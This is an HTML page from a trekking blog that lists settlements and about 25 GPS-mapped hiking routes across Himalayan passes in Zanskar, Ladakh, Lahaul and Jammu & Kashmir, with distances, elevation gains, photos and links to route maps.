<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="618" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Settlements2-1024x618.jpg" alt="" class="wp-image-12671" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Settlements2-1024x618.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Settlements2-300x181.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Settlements2-768x464.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Settlements2.jpg 1466w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">2.1 Zanskar (Kargil)</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n-1024x768.jpg" alt="" class="wp-image-12702" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/49506427_10216507038571138_195847678314151936_n.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Phuktal gompa overlooking the Niru Tsarap Chu river valley</figcaption></figure>



<ul class="wp-block-list">
<li><strong>Padum </strong>&#8211; Zanskar valley at confluence of Stod Doda and Tsarap</li>



<li><strong>Zangla </strong>&#8211; North of Padum in Zanskar valley</li>



<li><strong>Suru / Rangdum </strong>&#8211; Suru valley in West Zanskar</li>



<li><strong>Lingshed / Photoksar </strong>&#8211; interior settlements inside the Zanskar range bordering Ladakh</li>



<li><strong>Kargiakh </strong>&#8211; Southeast Zanskar in Kargiakh Chu valley </li>



<li><strong>Pukthal </strong>&#8211; interior monastery along Tsarap river</li>



<li><strong>Shade </strong>&#8211; remote village in Niru Chu in Hemis National Park</li>



<li><strong>Akshu </strong>&#8211; Stod Doda valley in West Zanskar</li>
</ul>



<h3 class="wp-block-heading">2.2 Ladakh</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/45003787_10216017777979929_1866380495198093312_o-1-1024x768.jpg" alt="" class="wp-image-12718" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/45003787_10216017777979929_1866380495198093312_o-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/45003787_10216017777979929_1866380495198093312_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/45003787_10216017777979929_1866380495198093312_o-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/45003787_10216017777979929_1866380495198093312_o-1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Hospitality in Shade village in interior Zanskar</figcaption></figure>



<ul class="wp-block-list">
<li><strong>Leh </strong>&#8211; administrative center of Ladakh in Indus valley</li>



<li><strong>Kanji </strong>&#8211; Sangeluma river valley, tributary of Indus</li>



<li><strong>Pang </strong>&#8211; Manali-Leh highway in Toze Chu valley</li>



<li><strong>Dat </strong>&#8211; origin of Khurna river in Hemis National Park</li>



<li><strong>Markha </strong>&#8211; Markha river valley in Hemis National Park</li>
</ul>



<h3 class="wp-block-heading">2.3 Lahaul</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n-1024x768.jpg" alt="" class="wp-image-12731" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/49803027_10216513851621460_8553204169123561472_n.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Shepherds in the Lingti Chu valley on the way to Sarchu</figcaption></figure>



<ul class="wp-block-list">
<li><strong>Sarchu</strong> &#8211; along Manali-Leh highway on border of Ladakh &amp; Lahaul at confluence of Tsarap and Yunam river</li>



<li><strong>Udaipur </strong>&#8211; confluence of Chenab river and Miyar valley</li>



<li><strong>Darcha </strong>&#8211; confluence of Jankar Nala and Bhaga river</li>
</ul>



<h3 class="wp-block-heading">2.4 Jammu &amp; Kashmir</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n-818x1024.jpg" alt="" class="wp-image-12704" width="471" height="589" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n-818x1024.jpg 818w, https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n-240x300.jpg 240w, https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n-768x961.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n-1227x1536.jpg 1227w, https://ultrajourneys.org/wp-content/uploads/2023/04/246802800_10224294947343990_6240688737042909139_n.jpg 1440w" sizes="auto, (max-width: 471px) 100vw, 471px" /><figcaption class="wp-element-caption">Harvesting using yaks in the Bhut Nal valley</figcaption></figure>



<ul class="wp-block-list">
<li><strong>Gumbar </strong>&#8211; Marwa river</li>



<li><strong>Gulabgarh </strong>&#8211; confluence of Bhut Nal and Chenab river</li>



<li><strong>Kargil </strong>&#8211; confluence of Suru and Wakha rong joining in Dras river</li>
</ul>



<h2 class="wp-block-heading">3. Hiking Routes</h2>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://ultrajourneys.org/wp-content/uploads/2023/04/14249833_10209458477681521_4498061498867939318_o-1-1.jpg" alt="" class="wp-image-12705" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/14249833_10209458477681521_4498061498867939318_o-1-1.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2023/04/14249833_10209458477681521_4498061498867939318_o-1-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/14249833_10209458477681521_4498061498867939318_o-1-1-768x576.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">Crossing the Tsarap Chu river via a hanging bridge </figcaption></figure>



<p>Below I present 25 beautiful hiking routes which have been accurately GPS recorded and mapped in Open Street Maps. Hiking routes connect key settlements in distinct valleys across mountain passes on in-between high ranges. Many of these routes are explored and documented on my blog <a href="https://ultrajourneys.org">ultrajourneys.org</a>. Hiking routes are grouped in various regions below.</p>



<figure class="wp-block-image size-large"><a href="https://hiking.waymarkedtrails.org/#routelist?map=11.0/33.3578/77.0876"><img loading="lazy" decoding="async" width="1024" height="538" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-1024x538.jpg" alt="" class="wp-image-12647" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-1024x538.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-300x157.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-768x403.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-1536x806.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0-1600x840.jpg 1600w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar0.jpg 1743w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<h3 class="wp-block-heading">3.1 South (J&amp;K, Lahaul)</h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://ultrajourneys.org/wp-content/uploads/2023/04/14195316_10209458440480591_2230561360178003622_o.jpg" alt="" class="wp-image-12706" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/14195316_10209458440480591_2230561360178003622_o.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2023/04/14195316_10209458440480591_2230561360178003622_o-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/14195316_10209458440480591_2230561360178003622_o-768x576.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">Singho La pass in 2015 before the recent highway made in 2022</figcaption></figure>



<p>The hiking routes / mountain passes below connect Zanskar (North) with Lahaul and Jammu &amp; Kashmir (South) across the Great Himalayan Range (GHR)</p>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11244604&amp;type=relation&amp;map=10.0/32.971/77.1932">Singho La</a> &#8211; 56km, 2760m+ connects Kargiakh in the Kargiakh Chu valley (Southeast Zanskar) across the Singo La (5100m) into the Jankar Nala valley leading to Darcha in the Bhaga valley. It&#8217;s a shortcut route to enter Zanskar from the Manali side. Recently a proper highway was constructed and eventually a tunnel will be made to provide all season access to the Zanskar valley.</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11229706&amp;type=relation&amp;map=10.0/33.121/76.837">Kang La</a> &#8211; 78km, 1830m+ a popular hiking route from Udaipur in the Chenab river valley in Lahaul through the beautiful Miyar valley and Miyar glacier across the Kang La (5400m) into the Temasa Nala valley flowing to the Tsarap Chu near Padum in Zanskar valley</li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/241523412_10224246066401997_650293246923818073_n-768x1024.jpg" alt="" class="wp-image-12697" width="530" height="706" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/241523412_10224246066401997_650293246923818073_n-768x1024.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/241523412_10224246066401997_650293246923818073_n-225x300.jpg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/241523412_10224246066401997_650293246923818073_n-1152x1536.jpg 1152w, https://ultrajourneys.org/wp-content/uploads/2023/04/241523412_10224246066401997_650293246923818073_n.jpg 1536w" sizes="auto, (max-width: 530px) 100vw, 530px" /><figcaption class="wp-element-caption">Camping on the moraines of the Miyar glacier below the Kang La pass</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=14619342&amp;type=relation&amp;map=11.0/33.3918/76.6002">Mune La</a> &#8211; 67km, 2460m+ connects Padum in the Zanskar valley via the Haptal Tokpo over the Haptal glacier and across the Great Himalayan Range via the Mune La (5500m) descending over the Chom Chhior glacier into the Darlang Nal valley towards Mahcel in the Bhut Nal valley continuing to Gulabgarh in the Chenab river valley of Jammu &amp; Kashmir</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11229291&amp;type=relation&amp;map=11.0/33.4944/76.5828">Umasi La</a> &#8211; 61km, 2150m+ connects Ating in the Stod Doda valley in Zanskar via the Mulung Tokpo across the Kanthang glacier through the Umasi La (5300m) pass descending over the Kol glacier into the Buzas Nal to Mahcel in the Bhut Nal valley and continuing to Gulabgarh in the Chenab river valley of Jammu &amp; Kashmir</li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-632x1024.jpg" alt="" class="wp-image-12696" width="501" height="812" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-632x1024.jpg 632w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-185x300.jpg 185w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled.jpg 636w" sizes="auto, (max-width: 501px) 100vw, 501px" /><figcaption class="wp-element-caption">Chom Chhior glacier while descending from Umasi La pass across the Great Himalayan Range</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=14693819&amp;type=relation&amp;map=11.0/33.5693/76.4507">Haghsu La</a> &#8211; 32km, 1900m+ from Akshu in the Stod Doda valley in Zanskar via the Sumche Tokpo across the Haghu Glacier and Haghsu La pass (5050m) into the Hagshu Nala valley crossing various large glacial lakes descending to the Bhuzas Nala and jining Mahcel in the Bhut Nal valley to finish at Gulabgarh in the Chenab river of Jammu &amp; Kashmir </li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11246794&amp;type=relation&amp;map=11.0/34.0192/75.7267">Bobang Gali</a> &#8211; 69km, 2000m+ starting at Suru in the Suru river valley of Zanskar into the Chelong Nala valley across the East Bobang glacier through the Bobang Gali pass (4740m) descending onto the West Bobang glacier into the Muskil Nar valley joining the Kaintal Nal valley flowing down to the Mariv Sudir valley to Gumbar in Jammu &amp; Kashmir</li>
</ul>



<h3 class="wp-block-heading">3.2 North (Ladakh)</h3>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190716_094736-01-01826175340121397608-768x1024.jpeg" alt="" class="wp-image-12694" width="525" height="699" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190716_094736-01-01826175340121397608-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190716_094736-01-01826175340121397608-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190716_094736-01-01826175340121397608.jpeg 1025w" sizes="auto, (max-width: 525px) 100vw, 525px" /><figcaption class="wp-element-caption">Hanuma La pass to Lingshed</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/">Zangla to Nerak</a> starting from Honia in the Zanskar river valley we climb up East into the side-valley to the Namche La (4500m) descending Northwest into the Bangche Tokpo valley crossing over the Pangat La turning East into a side-valley climbing North across the Takti La (4950m) descending to Nerak in the Zanskar river galley. Partly mapped in OSM. <a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/">Blog post</a> (partial &#8211; unable to cross the Bangche Tokpo due to water flow)</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11229771&amp;type=relation&amp;map=10.0/33.6863/76.8946">Parfi La, Hanuma La</a> &#8211; 72km, 2800m+ starting from Padum in the Zanskar valley heading North / downstream along the left bank of the river to the last settlement of Hanumil across the Pari La (3900m) into the Orna river valley and ascending into the Lingche Tokpo valley crossing the Hanuma La (4720m) into the Lalang Tokpo and across the Chapskang La (4160m) to Lingshed in Lingshet Tokpo valley deep inside Zanskar. <a href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/">Blog post</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-yulchung-to-hanumil-aug-10/">Blog post 2</a></li>



<li><a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-nerak-aug-8/">Yulchung to Nerak</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=15803659&amp;type=relation&amp;map=12.0/33.8778/76.7357">Zingchan to Dibling</a> 31km, 1450m+ from Zingchan we hike up Northwest along the East bank of the Zingchan Tokpo (Orna river) to Lingshed Sumdo where we ford to the West bank to cross a bit further again via a wooden bridge to the East bank continuing till the remote farming hamlet of Dibling</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11229876&amp;type=relation&amp;map=11.0/33.9861/76.8652">Singe La</a> &#8211; 37km, 2250m+ from Lingshed in the Lingshet Tokpo valley across the Murgum La (4370m) and Netuke La (4430m) into the valley of Gongma crossing over the Kyupa La (4450m)  into the Yelchang Tokpo crossing over the Zanskar range via the Singe La (4950m) into the Singila Tokpo valley to Photoksar. <a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-kanji-july-17-18/">Blog post</a></li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190718_073007-01-01-3-768x1024.jpeg" alt="" class="wp-image-12712" width="502" height="669" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190718_073007-01-01-3-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190718_073007-01-01-3-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190718_073007-01-01-3.jpeg 1025w" sizes="auto, (max-width: 502px) 100vw, 502px" /><figcaption class="wp-element-caption">Unearthly rock formations seen near the Shinguche La</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11229977&amp;type=relation&amp;map=12.0/34.1132/76.7565">Sirsir La, Shinguche La</a>, 29km, 1450m+ from Photoksar in the Photang Tokpo valley across the Shirshir La (4800m) crossing the Spang Nala valley and ascending into the Spangthang Tokpo across the Shinguche La (5100m) into the Shillakong valley. <a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-kanji-july-17-18/">Blog post</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=15537882&amp;type=relation&amp;map=12.0/34.1919/76.647">Yogma La</a>, 14km, 1000m+ from Shillakong valley across the Yogma La (4710m) descending along the Las Kayang Nala to Kanji in the Kanji Rong valley in Ladakh tributary of the Indus river. <a href="https://ultrajourneys.org/trans-himalaya-2019-stayangs-to-kanji-july-17-18/">Blog post</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-shilla-to-kanji-aug-3/">Blog post 2</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-to-kanji-la-base-aug-4/">Blog post 3</a></li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190803_083842-01-012874595230377845199-768x1024.jpeg" alt="" class="wp-image-12707" width="516" height="688" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190803_083842-01-012874595230377845199-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190803_083842-01-012874595230377845199-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190803_083842-01-012874595230377845199.jpeg 1025w" sizes="auto, (max-width: 516px) 100vw, 516px" /><figcaption class="wp-element-caption">My co hiker Palani crossing the Shillakong Tokpo flowing through a gorge</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=15538085&amp;type=relation&amp;map=12.0/34.2087/76.7564">Shillakong gorge</a>, 18km, 550m+ descending through the Shillakong valley (gorge) to Wanla in the Wanlah Tokpo valley tributary of Indus river. <a href="https://ultrajourneys.org/trans-himalaya-2019-shilla-to-kanji-aug-3/">Blog post</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11231062&amp;type=relation&amp;map=11.0/34.1338/76.4908">Kanji La</a> &#8211; 38km, 1150m+ from Kanji in Ladakh upstream along the Kanji Rong, Phu Lungpa and Hemar Nala across the Zanskar range via the Kanji La pass (5250m) into the Kanji Nala valley joining the Rindom Nala valley flowing to Randum in the Suru valley of Zanskar. <a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-to-kanji-la-base-aug-4/">Blog post</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/">Blog post 2</a></li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190805_140012-01-01-1-768x1024.jpeg" alt="" class="wp-image-12693" width="509" height="678" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190805_140012-01-01-1-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190805_140012-01-01-1-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190805_140012-01-01-1.jpeg 1025w" sizes="auto, (max-width: 509px) 100vw, 509px" /><figcaption class="wp-element-caption"> Kanji La pass across the Zanskar range separating Ladakh and Zanskar</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11231061&amp;type=relation&amp;map=11.0/33.9799/76.6504">Pidong La, Barmai La</a> &#8211; 45km, 2100m+ from Rangum in the Suru valley ascending via the Kanji Nala, Ringdom Nala, Spangbrok Nala across the Pidong La (510m) descending into the Borong Nala and Orna river valley passing the interior settlement of Dibling to ascend via the Zumse Tokpo across the Barmai La.  (4670m) into the Lalang Tokpo to Lingshed in interior Zanskar. <a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/">Blog post</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/">Blog post 2</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11247278&amp;type=relation&amp;map=11.0/33.6958/76.6956">Ralakung La</a> &#8211; 20km, 1800m+ from Phey in the Stod Doda valley climbing up in the Phe Tokpo valley across the Ralakung La (5190m) to the remote settlements of Phima Ralakung in the Kadapong Tokpo and Nagama Ralakung in the Ralakung Tokpo valleys tributaries of the Orna river </li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190806_140409-01-3-768x1024.jpeg" alt="" class="wp-image-12691" width="520" height="693" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190806_140409-01-3-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190806_140409-01-3-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190806_140409-01-3.jpeg 1025w" sizes="auto, (max-width: 520px) 100vw, 520px" /><figcaption class="wp-element-caption">Seasonal migration to Dibling across the Pidong La pass</figcaption></figure>



<p></p>



<h3 class="wp-block-heading">3.3 Southeast (Lahaul)</h3>



<p></p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/39397720_10215487535044187_5237006060992069632_o-2-768x1024.jpg" alt="" class="wp-image-12710" width="533" height="710" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/39397720_10215487535044187_5237006060992069632_o-2-768x1024.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/39397720_10215487535044187_5237006060992069632_o-2-225x300.jpg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/39397720_10215487535044187_5237006060992069632_o-2-1152x1536.jpg 1152w, https://ultrajourneys.org/wp-content/uploads/2023/04/39397720_10215487535044187_5237006060992069632_o-2.jpg 1511w" sizes="auto, (max-width: 533px) 100vw, 533px" /><figcaption class="wp-element-caption">Camping at the base of the Phirtse La</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11233296&amp;type=relation&amp;map=12.0/33.1932/77.1811">Kargiakh Chu</a> &#8211; 20km, 700m+ hiking from Phuktal Gompa in the Niri Tsarap Chu valley towards Purne on the confluence with the Kargiakh Chu following a trail on the South bank of the Kargiakh river to Lalung in Southeast Zanskar. <a href="https://ultrajourneys.org/08a-padum-pughatl-gompa-tangze/">Blog post</a> </li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11230787&amp;type=relation&amp;map=11.0/33.017/77.401">Phirtse La</a> &#8211; 48km, 1850m+ from Lalung in the Kargiakh Chu valley (Southeast Zanskar) into the Phise Tokpo across the Phirtse La (5550m) into the Lingti Chu valley joining the Yunam river near Sarchu on the border of Lahaul &amp; Ladakh/. <a href="https://ultrajourneys.org/09-tangze-phirtse-la-5560-sarchu-keylong/">blog post</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11244110&amp;type=relation&amp;map=11.0/32.9866/77.406">Surichun La</a> &#8211; 43km, 1750m+ from Kargiakh village in the Kargiakh Chu valley into the Surichun Lungpa across the Surichun La (5680m)  into the Lingti Chu valley joining the Yunam river near Sarchu on the border of Lahaul &amp; Ladakh</li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/44261230_10215928926118688_5756155572856553472_o-1-1024x768.jpg" alt="" class="wp-image-12724" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/44261230_10215928926118688_5756155572856553472_o-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/44261230_10215928926118688_5756155572856553472_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/44261230_10215928926118688_5756155572856553472_o-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/44261230_10215928926118688_5756155572856553472_o-1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Hiking up to the Gotunte La high above the Tsarap river valley</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=15671817&amp;type=relation&amp;map=10.0/33.1981/77.3853">Nialo Kontse La, Gotunte La</a> &#8211; 72km, 3050m+ Beautiful interior traverse from Phuktal Gompa in the Niri Tsarap Chu valley into the Niri Chu climbing across the Nialo Kontse La (4740m) and Gotunte La (5140m) back into the Tsarap river valley proceeding upstream along various deserted interior farming settlements Yurshun, Mone Leh, Satak hopping across the smaller Punshum La (4300m), Chhohama La (4370m), Umlung La (4260m), Umlung La 2 (4300m), Laol La (4380m) before reaching to the Manali-Leh highway near the Gatta Loops nearto Sarchu in Ladakh. <a href="https://ultrajourneys.org/07-gata-loops-tsarap-valley/">Blog post</a> <a href="https://ultrajourneys.org/07a-gotunta-la-5100-nialo-konste-la-4830-phugtal/">Blog post 2</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-ichar-to-niala-konste-la-base-aug-12/">Blog post 3</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-niala-konste-la-gotunte-la-aug-13/">Blog post 4</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/">Blog post 5</a></li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190814_171637-01-012889002940071177262-768x1024.jpeg" alt="" class="wp-image-12714" width="531" height="708" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190814_171637-01-012889002940071177262-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190814_171637-01-012889002940071177262-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190814_171637-01-012889002940071177262.jpeg 1025w" sizes="auto, (max-width: 531px) 100vw, 531px" /><figcaption class="wp-element-caption">Tojok Nala seen from the Marang La</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11232999&amp;type=relation&amp;map=12.0/33.2189/77.6172">Marang La, Jinzby La</a> &#8211; 36km, 1400m+ starting from the Gatta Loops on the Manali-Leh highway near Sarchu proceed along the Tsarap Chu river into the Langturma Lungpa valley across the Marang La pass (5350m) into the Tojok Nala valley crossing the Jinzby La pass (4640m) into the Zara Chu valley passing the confluence of the Toze Lungpa (flowing from Pang) to the remote settlement of Sangtha in the Zara river valley. <a href="https://ultrajourneys.org/trans-himalaya-2019-tsarap-marang-la-aug-14/">Blog post</a> <a href="https://ultrajourneys.org/trans-himalaya-2019-zara-chu-pogmar-la-aug-15/">Blog post 2</a></li>



<li><a href="https://ultrajourneys.org/trans-himalaya-2019-zara-chu-pogmar-la-aug-15/">Pogmar La</a></li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1-1024x768.jpg" alt="" class="wp-image-12716" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_135902-1600x1200-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Crossing the Tsarap Chu using a bridge built with natural materials</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11233292&amp;type=relation&amp;map=12.0/33.3272/77.22">Tsarap river</a> &#8211; 21km, 500m+ from Phuktal monastery upstream along the Niri Tsarap Chu valley into the Niri Chu and the remote settlement of Shade inside the Hemis National park</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11234327&amp;type=relation&amp;map=12.0/33.4549/77.1054">Stongde La</a> &#8211; 36km, 1600m+ from Shade village in the Niru Chu valley into the Singri Chu valley and Zalung Nala across the Tongdo La (5140m) descending to Songde village in the Zanskar valley</li>
</ul>



